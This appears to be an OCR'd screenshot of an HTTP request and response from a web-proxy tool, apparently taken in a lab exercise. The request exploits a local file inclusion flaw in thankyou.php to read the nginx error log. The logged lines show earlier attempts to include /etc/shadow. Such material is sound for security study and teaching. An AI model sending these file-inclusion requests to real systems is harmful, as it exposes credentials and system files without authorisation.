 发送
取消
请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log
HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
client: 192.168.204.1, server: _, request: "GET /css/ HTTP/1.1", host: "192.168.204.134"
72 2024/07/18 02:35:15 [error] 554#0: *4074 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.204.1, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.204.134"
73 2024/07/18 02:35:26 [error] 554#0: *4075 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header
from upstream, client: 192.168.204.1, server: _, request: "GET /thankyou.php HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
74 2024/07/18 02:35:54 [error] 554#0: *4077 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header
from upstream, client: 192.168.204.1, server: _, request: "GET /thankyou.php HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
75 2024/07/18 03:21:17 [error] 554#0: *4087 FastCGI sent in stderr: "PHP message: PHP Warning:
include(/etc/shadow): failed to open stream: Permission denied in /var/www/html/thankyou.php on
line 44
76 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44"
while reading response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=/etc/shadow HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP Warning:
include(/etc/shadow): failed to open stream: Permission denied in /var/www/html/thankyou.php on
line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44"
while reading response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php?file=/etc/shadow HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.204.134"
79 </footer>
80 </div>
81 </div>
82 </body>
83 </html>